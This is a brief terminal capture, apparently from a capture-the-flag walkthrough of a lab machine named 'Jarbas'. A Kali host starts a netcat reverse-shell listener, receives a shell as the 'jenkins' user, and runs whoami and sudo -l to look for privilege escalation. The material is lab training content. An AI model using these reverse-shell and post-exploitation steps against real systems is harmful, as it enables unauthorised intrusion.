 Recent Changes
┌──(kali㉿kali)-[~/Documents/Jarbas]
└─$ sudo nc -lvnp 5050
listening on [any] 5050 ...
connect to [192.168.50.129] from (UNKNOWN) [192.168.50.132] 47498
bash: no job control in this shell
bash-4.2$ whoami
whoami
jenkins
bash-4.2$ sudo -l
sudo -l

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:

    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.

sudo: no tty present and no askpass program specified
bash-4.2$